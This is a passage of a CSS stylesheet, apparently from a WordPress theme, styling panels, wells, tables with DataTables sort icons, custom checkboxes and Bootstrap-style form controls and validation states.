  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
/**
 * 3.0 - Structure
 *  3.2 - 
 */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 5px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
/**
 * 4.0 - Basic Element
 *  4.1 - tables
 */
table {
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.6428571428571428em;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 0.5714285714285714em;
  line-height: 1.7;
  vertical-align: top;
  border-top: 1px solid #cccccc;
  font-family: 'Montserrat', sans-serif;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #cccccc;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #cccccc;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 0.35714285714285715em;
}
.table-bordered {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #cccccc;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped {
  border: 1px solid #cccccc;
}
.table-striped > thead {
  background-color: #44494b;
}
.table-striped > thead tr > th {
  border: 1px solid #44494b !important;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-align: center;
  color: #fff;
}
.table-striped > thead tr > th:hover {
  background-color: #53595b;
}
.table-striped > thead > tr > th,
.table-striped > tbody > tr > th,
.table-striped > tfoot > tr > th,
.table-striped > thead > tr > td,
.table-striped > tbody > tr > td,
.table-striped > tfoot > tr > td {
  text-align: center;
  border: 1px solid #cccccc;
}
.table-striped > thead > tr > th,
.table-striped > thead > tr > td {
  border-bottom-width: 1px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
}
.table-striped > tbody > tr:nth-child(even) > td,
.table-striped > tbody > tr:nth-child(even) > th {
  background-color: #fff;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 1.2321428571428572em;
    overflow-y: hidden;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #cccccc;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:after,
table.dataTable thead .sorting_asc_disabled:after,
table.dataTable thead .sorting_desc_disabled:after {
  font-family: 'FontAwesome' !important;
}
table.dataTable thead .sorting:after {
  content: "\f0dc" !important;
}
table.dataTable thead .sorting_asc:after {
  content: "\f0de" !important;
}
table.dataTable thead .sorting_desc:after {
  content: "\f0dd" !important;
}
.noo-col-checkbox {
  position: relative;
}
.noo-checkbox {
  position: relative;
}
.noo-checkbox input {
  margin-top: 10px !important;
  -webkit-appearance: none;
  appearance: none;
}
.noo-checkbox input:checked + .noo-checkbox-label::after {
  font-family: 'FontAwesome';
  content: "\f00c";
  position: absolute;
  top: 3px;
  left: 3px;
  color: #e8be2f;
  font-size: 12px;
}
.noo-checkbox .noo-checkbox-label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  font-weight: 400;
}
.noo-checkbox:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 5px;
  left: 0;
  margin-left: 0;
  border: 1px solid #cccccc;
  border-radius: 2px;
  background-color: #fff;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
/**
 * 4.0 - Basic Element
 *  4.2 - forms
 */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.6428571428571428em;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 300;
}
.control-label {
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 30px;
  font-family: 'Montserrat', sans-serif;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0.45em 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
select option {
  padding: 5px;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: none;
}
output {
  display: block;
  padding-top: 1.4285714285714286em;
  font-size: 14px;
  line-height: 1.7;
  color: #555555;
}
.form-control,
.widget_newsletterwidget .newsletter-email,
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices,
.wpcf7-form-control:not(.wpcf7-submit) {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus,
.widget_newsletterwidget .newsletter-email:focus,
.wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control::-moz-placeholder,
.widget_newsletterwidget .newsletter-email::-moz-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control:-ms-input-placeholder,
.widget_newsletterwidget .newsletter-email:-ms-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit):-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control::-webkit-input-placeholder,
.widget_newsletterwidget .newsletter-email::-webkit-input-placeholder,
.wpcf7-form-control:not(.wpcf7-submit)::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control.half,
.widget_newsletterwidget .newsletter-email.half,
.wpcf7-form-control:not(.wpcf7-submit).half {
  width: 47.5%;
  float: left;
}
.form-control.half + .half,
.widget_newsletterwidget .newsletter-email.half + .half,
.wpcf7-form-control:not(.wpcf7-submit).half + .half {
  margin-left: 5%;
}
.form-control.half.jform-datepicker_end,
.widget_newsletterwidget .newsletter-email.half.jform-datepicker_end,
.wpcf7-form-control:not(.wpcf7-submit).half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control,
.widget_newsletterwidget .newsletter-email[disabled],
.widget_newsletterwidget .newsletter-email[readonly],
fieldset[disabled] .widget_newsletterwidget .newsletter-email,
.wpcf7-form-control:not(.wpcf7-submit)[disabled],
.wpcf7-form-control:not(.wpcf7-submit)[readonly],
fieldset[disabled] .wpcf7-form-control:not(.wpcf7-submit) {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control,
textarea.widget_newsletterwidget .newsletter-email,
textarea.wpcf7-form-control:not(.wpcf7-submit) {
  height: auto;
}
.text-placeholder {
  color: #c3c3c3 !important;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 47px;
  line-height: 1.7 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 30px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 60px;
}
.form-group {
  margin-bottom: 20px;
  position: relative;
}
@media (max-width: 767px) {
  .form-group {
    margin-bottom: 0.5357142857142857em;
  }
}
.form-group .bootstrap-tagsinput {
  border: 1px solid #ccc;
  border-radius: 4px;
}
.form-group .bootstrap-tagsinput input {
  padding: 11px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 1.6428571428571428em;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -18px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.input-sm,
.form-horizontal .form-group-sm .form-control,
.form-horizontal .form-group-sm .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-sm .wpcf7-form-control:not(.wpcf7-submit) {
  height: 30px;
  padding: 0.35714285714285715em 0.7142857142857143em;
  font-size: 0.8571428571428571em;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control,
.form-horizontal .form-group-lg .widget_newsletterwidget .newsletter-email,
.form-horizontal .form-group-lg .wpcf7-form-control:not(.wpcf7-submit) {
  height: 60px;
  padding: 1.1428571428571428em 1.1428571428571428em;
  font-size: 1.2857142857142858em;
  line-height: 1.33;
  border-radius: 5px;
}
select.input-lg {
  height: 60px;
  line-height: 60px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control,
.has-feedback .widget_newsletterwidget .newsletter-email,
.has-feedback .wpcf7-form-control:not(.wpcf7-submit) {
  padding-right: 58.75px;
}
.form-control-feedback {
  position: absolute;
  top: 6.642857142857142em;
  right: 0;
  z-index: 2;
  display: block;
  width: 47px;
  height: 47px;
  line-height: 47px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control,
.has-success .widget_newsletterwidget .newsletter-email,
.has-success .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus,
.has-success .widget_newsletterwidget .newsletter-email:focus,
.has-success .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control,
.has-warning .widget_newsletterwidget .newsletter-email,
.has-warning .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus,
.has-warning .widget_newsletterwidget .newsletter-email:focus,
.has-warning .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control,
.has-error .widget_newsletterwidget .newsletter-email,
.has-error .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus,
.has-error .widget_newsletterwidget .newsletter-email:focus,
.has-error .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback,
.has-feedback label.jp-controls a span ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #818a8d;
  font-size: 0.8571428571428571em;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control,
  .form-inline .widget_newsletterwidget .newsletter-email,
  .form-inline .wpcf7-form-control:not(.wpcf7-submit) {
    display: inline-block;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control,
  .form-inline .input-group .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group .wpcf7-form-control:not(.wpcf7-submit) {
    width: auto;
  }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > .widget_newsletterwidget .newsletter-email,
  .form-inline .input-group > .wpcf7-form-control:not(.wpcf7-submit) {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0.42857142857142855em;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 2.071428571428571em;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 1.52em;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 0.35714285714285715em;
  }
}
.form-control-flat {
  position: relative;
  text-align: left;
}
input + .form-control-flat {
  margin-top: 5px;
}
.form-control-flat > label {
  position: relative;
  display: block;
  margin: 0;
}
.form-control-flat .form-control-file-button {
  float: none;
  font-weight: 300;
  line-height: 47px;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  right: 4px;
  top: 1px;
  bottom: 1px;
  background: #fff;
}
.form-control-flat .form-control-file {
  width: 100%;
  min-width: 300px;
}
.form-control-flat .form-control-file input[type="file"],
.form-control-flat input[type="file"] {
  -moz-appearance: none;
  background: none repeat scroll 0 0 #fff;
  bottom: 0;
  box-shadow: none;
  cursor: pointer;
  height: 47px;
  left: 0;
  opacity: 0;
  outline: medium none;
  padding: 0;
  position: absolute;
  width: 100%;
}
.form-control-flat .form-control-file input[readonly],
.form-control-flat input[readonly] {
  cursor: pointer !important;
  background: rgba(0, 0, 0, 0) !important;
}
.form-control-flat textarea,
.form-control-flat select,
.form-control-flat input {
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  appearance: none;
  -moz-appearance: none;
  /* Firefox */
  -webkit-appearance: none;
  /* Safari and Chrome */
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  outline: none;
  padding-right: 30px;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat textarea:focus,
.form-control-flat select:focus,
.form-control-flat input:focus {
  border-color: #5c6366;
  outline: 0;
}
.form-control-flat textarea::-moz-placeholder,
.form-control-flat select::-moz-placeholder,
.form-control-flat input::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.form-control-flat textarea:-ms-input-placeholder,
.form-control-flat select:-ms-input-placeholder,
.form-control-flat input:-ms-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea::-webkit-input-placeholder,
.form-control-flat select::-webkit-input-placeholder,
.form-control-flat input::-webkit-input-placeholder {
  color: #c3c3c3;
}
.form-control-flat textarea.half,
.form-control-flat select.half,
.form-control-flat input.half {
  width: 47.5%;
  float: left;
}
.form-control-flat textarea.half + .half,
.form-control-flat select.half + .half,
.form-control-flat input.half + .half {
  margin-left: 5%;
}
.form-control-flat textarea.half.jform-datepicker_end,
.form-control-flat select.half.jform-datepicker_end,
.form-control-flat input.half.jform-datepicker_end {
  margin-left: 5%;
}
.form-control-flat textarea[disabled],
.form-control-flat select[disabled],
.form-control-flat input[disabled],
.form-control-flat textarea[readonly],
.form-control-flat select[readonly],
.form-control-flat input[readonly],
fieldset[disabled] .form-control-flat textarea,
fieldset[disabled] .form-control-flat select,
fieldset[disabled] .form-control-flat input {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.form-control-flat textarea,
textarea.form-control-flat select,
textarea.form-control-flat input {
  height: auto;
}
.form-control-flat select + i {
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translate(0px, -50%);
}
.form-control-flat select[multiple] {
  height: auto;
  display: none;
}
.form-control-flat > .radio,
.form-control-flat > .checkbox {
  margin: 0;
  cursor: pointer;
  display: block;
  position: relative;
  padding: 0 0 0 30px;
}
.form-control-flat > .radio input,
.form-control-flat > .checkbox input {
  left: -9999px;
  position: absolute;
}
.form-control-flat > .radio i,
.form-control-flat > .checkbox i {
  background: none repeat scroll 0 0 #fff;
  border-style: solid;
  border-width: 1px;
  display: block;
  height: 22px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  left: 0;
  outline: medium none;
  position: absolute;
  top: 0px;
  border-color: #cccccc;
  width: 22px;
  color: #f5d006;
}
.form-control-flat > .radio i:after,
.form-control-flat > .checkbox i:after {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
